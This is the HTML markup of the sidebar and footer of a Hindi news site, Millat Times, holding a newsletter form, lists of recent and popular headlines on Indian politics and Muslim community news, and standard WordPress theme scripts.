                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DAILY NEWSLETTER</span></h4><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://hindi.millattimes.com/?na=s">
<p>
	Please subscribe to our newsletter to never miss an important story
	</p>
<input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email">
	
<input class="tnp-email" type="email" name="ne" value="" placeholder="Email" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
<style>
	.tnp-subscription form{
		border: 1px solid black;
    padding: 12px;
    border-radius: 10px;
	}
	.tnp-email{
		    border-radius: 10px;
		border:1px solid #f4f4f4 !important;
		height:auto !important;
		background-color:white !important;
	}
	.tnp-submit{
		margin-left: 38% !important;
    border-radius: 13px !important;
	}
</style>
</div></aside><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_8_697b68417a728_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">FOLLOW US</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">1M+</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/millattimes"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">25K+</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="http://instagram.com/millattimes#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">100K+</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/Millat_Times"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">1M+</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UC6v3RQf9GTkAoC5Eo8tKWwg"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_9_697b68417a905_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697b68417a905" ><script>var block_td_uid_9_697b68417a905 = new tdBlock();
block_td_uid_9_697b68417a905.id = "td_uid_9_697b68417a905";
block_td_uid_9_697b68417a905.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0924\u093e\u095b\u093e \u0924\u0930\u0940\u0928","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_697b68417a905_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697b68417a905_rand","tdc_css_class_style":"td_uid_9_697b68417a905_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697b68417a905.td_column_number = "1";
block_td_uid_9_697b68417a905.block_type = "td_block_7";
block_td_uid_9_697b68417a905.post_count = "5";
block_td_uid_9_697b68417a905.found_posts = "4647";
block_td_uid_9_697b68417a905.header_color = "#";
block_td_uid_9_697b68417a905.ajax_pagination_infinite_stop = "";
block_td_uid_9_697b68417a905.max_num_pages = "930";
tdBlocksArray.push(block_td_uid_9_697b68417a905);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ताज़ा तरीन</span></h4></div><div id=td_uid_9_697b68417a905 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/09/1744883295-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22047" rel="bookmark" title="वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका, मुस्लिम समुदाय को राहत">वक्फ कानून पर सुप्रीम कोर्ट का बड़ा फैसला: सरकार को झटका,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T10:36:37+00:00" >September 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-26-at-17.55.35_5d534704-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22033" rel="bookmark" title="मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार सफलतापूर्वक सम्पन्न">मरकज़ साउतुल हिजाज़ के अंतर्गत दो दिवसीय शैक्षिक और वैचारिक सेमिनार...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T12:44:33+00:00" >August 26, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-17.08.35_031edd23-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22025" rel="bookmark" title="फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन">फिलिस्तीन के समर्थन में दिल्ली में विशाल विरोध प्रदर्शन</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T13:35:13+00:00" >August 22, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/Untitled-design-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22017" rel="bookmark" title="गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन ने जताया कड़ा विरोध">गाज़ा में पांच अल-जज़ीरा पत्रकारों की हत्या पर कॉगिटो मीडिया फाउंडेशन...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T15:20:07+00:00" >August 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"><img width="100" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-100x70.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-100x70.jpg 100w, https://hindi.millattimes.com/wp-content/uploads/2025/08/RAHUL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/22009" rel="bookmark" title="फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य">फासीवाद के ख़िलाफ़ चुनावी ईमानदारी और विपक्षी एकता अनिवार्य</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-07T14:13:30+00:00" >August 7, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_10_697b68418767d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697b68418767d" ><script>var block_td_uid_10_697b68418767d = new tdBlock();
block_td_uid_10_697b68418767d.id = "td_uid_10_697b68418767d";
block_td_uid_10_697b68418767d.atts = '{"limit":"5","sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f\u0947 \u0916\u092c\u0930","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697b68418767d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697b68418767d_rand","tdc_css_class_style":"td_uid_10_697b68418767d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697b68418767d.td_column_number = "1";
block_td_uid_10_697b68418767d.block_type = "td_block_7";
block_td_uid_10_697b68418767d.post_count = "5";
block_td_uid_10_697b68418767d.found_posts = "1880";
block_td_uid_10_697b68418767d.header_color = "#";
block_td_uid_10_697b68418767d.ajax_pagination_infinite_stop = "";
block_td_uid_10_697b68418767d.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_10_697b68418767d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">लोकप्रिये खबर</span></h4></div><div id=td_uid_10_697b68418767d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15222" rel="bookmark" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;"><img width="100" height="56" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh.jpg 1280w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-300x169.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-768x432.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-1024x576.jpg 1024w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-910x500.jpg 910w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Santosh-455x250.jpg 455w" sizes="(max-width: 100px) 100vw, 100px" alt="Santosh" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15222" rel="bookmark" title="मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष फरार, पुलिस नहीं कर रही करवाई&#8230;">मोहब्बत के जाल में फंसाकर मुस्लिम नाबालिग लड़की को लेकर संतोष...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T14:31:52+00:00" >September 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15234" rel="bookmark" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना"><img width="93" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar.jpg 1200w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-300x225.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-768x576.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/Nitish-kumar-1024x768.jpg 1024w" sizes="(max-width: 93px) 100vw, 93px" alt="Nitish kumar" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15234" rel="bookmark" title="बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में है जाति जनगणना">बीजेपी के खिलाफ फिर मुखर हुए नीतीश, बोले- राष्ट्र हित में...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T15:48:03+00:00" >September 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/15142" rel="bookmark" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;"><img width="100" height="66" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1.jpg 1280w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-300x199.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-768x511.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2021/09/MIM1-1024x681.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/15142" rel="bookmark" title="मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन,  ओवैसी के घर पर हुए हमले का कर रहे थे विरोध&#8230;">मुंबई में AIMIM के कार्यकर्ताओं को पुलिस ने किया डिटेन, ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-22T15:42:48+00:00" >September 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/5176" rel="bookmark" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव"><img width="98" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery.jpg 1080w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-600x429.jpg 600w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-300x215.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-768x550.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-1024x733.jpg 1024w" sizes="(max-width: 98px) 100vw, 98px" alt="" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/5176" rel="bookmark" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव">अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-26T14:26:57+00:00" >December 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/12896" rel="bookmark" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर"><img width="100" height="68" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh.jpg 631w, https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh-300x204.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/12896" rel="bookmark" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर">सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-14T10:49:35+00:00" >December 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_10_697b68418767d" data-td_block_id="td_uid_10_697b68418767d">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="td-subfooter-menu"><li id="menu-item-4683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4683"><a href="http://millattimes.com">Eenglish</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1297"><a href="http://urdu.millattimes.com/">اردو</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-4682"><a href="https://hindi.millattimes.com/">हिंदी</a></li>
<li id="menu-item-15247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15247"><a href="http://banglamillattimes.com/">বাংলা</a></li>
<li id="menu-item-15702" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15702"><a href="https://millattimes.com/contact-us">Contact Us</a></li>
<li id="menu-item-15703" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15703"><a href="https://millattimes.com/about-us">About Us</a></li>
<li id="menu-item-15704" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15704"><a href="https://millattimes.com/privicey-policy">Privacy Policy</a></li>
<li id="menu-item-15705" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15705"><a href="https://millattimes.com/support-us">Support Us</a></li>
<li id="menu-item-15706" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15706"><a href="https://millattimes.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-15707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15707"><a href="https://millattimes.com/refund-policy">Refund Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Millat Times is published by the Millat News Network Pvt. Ltd. Send your News and Views to: millattimesurdu@gmail.com                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper%208%20old\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697b6841af30f
    -->

    <script type="text/javascript" src="https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b6841af56a"></textarea>
						<div id="td_live_css_uid_1_697b6841af56a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b6841af56a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b6841af56a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
